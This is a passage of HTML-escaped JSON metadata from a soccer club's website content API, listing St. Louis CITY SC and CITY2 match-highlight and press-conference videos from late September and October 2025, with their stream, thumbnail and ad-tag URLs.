&quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382076932112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;a19b1f4c-9914-4543-8890-72c1b485c236&quot;,&#xA;      &quot;_entityId&quot;: &quot;a9050a36-a0b3-4cd0-9d5e-ab0277062976&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-timbers2-vs-st-louis-city2-october-05-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-timbers2-vs-st-louis-city2-october-05-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Timbers2 vs. St Louis CITY2 | October 05, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;302742&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6382076932112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/d35bf7f7-c861-4e7e-8da2-93af9aaa7d74/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/6s/master.m3u8?fastly_token=NjhlMzQ3OWJfZmUyYjgyNTBlN2ExNjA5OWE1NWNlMjExYjg4NTkwZWRmZmExOWVmMDg3NGJlODgyODc4MGY4ZmRkODY2NDVhMw%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/94432a52-3592-4f26-9a7e-7ad3586aec52/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-16T19:09:52.179Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-05T22:16:13Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-timbers2-vs-st-louis-city2-october-05-2025-x0564&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-timbers2-vs-st-louis-city2-october-05-2025-x0564&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Timbers2 vs. St Louis CITY2 | October 05, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/smqnjvkbbbjivkq8h8eq&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/smqnjvkbbbjivkq8h8eq&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382069368112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382069368112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6cc36fad-0dc2-4442-924e-d2033716dd91&quot;,&#xA;      &quot;_entityId&quot;: &quot;b29d0d87-1e2b-4777-9167-b851ebd895df&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-post-match-media-availability-october-4-2025&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-marcel-hartel-post-match-media-availability-october-4-2025&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Marcel Hartel Post-Match Media Availability - October 4, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;963029&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6382069368112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/03089034-3518-4df0-a94b-9a42c677b14d/6s/master.m3u8?fastly_token=NjhlMmZiYmZfMDQ5NDJiNTc1MWVhMTNjYTI1NDJkZGEwMDZiZTg0MmRjNTQyZGU1ZmRhYjFhYjk5YWYwNDQ2MzIwNTMwNjM1Zg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/03089034-3518-4df0-a94b-9a42c677b14d/68ea057c-5f0e-4fe6-9730-997018fd092d/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-05T16:42:07.728Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-05T16:35:55Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-atx&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-atx&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser_ATX&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/dawvwggq5sz96bhzxkcb&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/dawvwggq5sz96bhzxkcb&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382055330112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382055330112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;0cc4443d-63f7-4d7c-9d15-4e0879b1cea7&quot;,&#xA;      &quot;_entityId&quot;: &quot;3eb96e62-bd82-4e54-b76e-df7eb9319122&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-vs-st-louis-city-sc-october-4-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-austin-fc-vs-st-louis-city-sc-october-4-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Austin FC vs. St. Louis CITY SC | October 4, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;442758&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6382055330112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/ff6882f6-10e1-40af-8045-54aea8d42bcb/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/10s/master.m3u8?fastly_token=NmFjMzFhY2JfMGQ1NjVjYjg5MmViNGQ0MzI3ZGJiZDBjNDNmNjQ4ZjQ5NWRlZjJlMWY3MGZiMGRmMTMyZDkyNmFiZGRhZWEzNw%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/8c44fd33-92f9-4ab6-a943-ada1718631e7/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-05T03:16:12.862Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-05T03:06:08Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-atx&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-atx&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_ATX&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/aciqjlkx7jhga7hm5zpy&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/aciqjlkx7jhga7hm5zpy&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380817840112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380817840112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;93d37737-28a3-4667-b388-faf6d690cb19&quot;,&#xA;      &quot;_entityId&quot;: &quot;f41683b8-5355-4f7b-b782-49b8f8ed1142&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-devin-padelford-pre-match-media-availability-10-02-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-devin-padelford-pre-match-media-availability-10-02-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Devin Padelford Pre-Match Media Availability - 10-02-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1096576&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380817840112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4c39ce3d-85a7-4e77-ad98-cbcd73df7c73/6s/master.m3u8?fastly_token=NjhkZjJhNjNfOWNmYmI1MjUxMDNiNTBlOWM2MjQxYzVkYWJkMjc1MWNhNjA4NTkwYzM5NDE2YjI3OGVlMzk0MTJlYjNjMDdhMw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4c39ce3d-85a7-4e77-ad98-cbcd73df7c73/00c8962c-c32c-448f-9b8e-a27e534f21e9/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.917Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-02T19:05:00Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-1&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-1&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser (1)&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/nrgbywb37jp9wxpmicsq&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/nrgbywb37jp9wxpmicsq&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380228961112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380228961112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;dad0981c-2ca7-404d-8172-ecc755255e02&quot;,&#xA;      &quot;_entityId&quot;: &quot;e2730420-003f-4a13-b7b8-7e59b7774e8f&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. Los Angeles Football Club 2 | September 28, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;89374&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380228961112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/5150b128-c490-4d51-81c9-eb867e055da2/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/6s/master.m3u8?fastly_token=NjhkYTFhNmVfYmE2ODg0M2NlNjVjMmNiMzY3MjY5MWExOTI5NDBhNTkwMThlZTA2N2MyM2M0MGIzNWNmZWI4YzkyY2U3NGE4NA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/0e1432c5-234d-482f-8e3e-bd6d5db6317d/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-05T03:16:00.006Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-28T23:17:22Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025-x9524&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025-x9524&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. Los Angeles Football Club 2 | September 28, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/o2jkqzjk5jv8jvsmh4pm&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/o2jkqzjk5jv8jvsmh4pm&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: 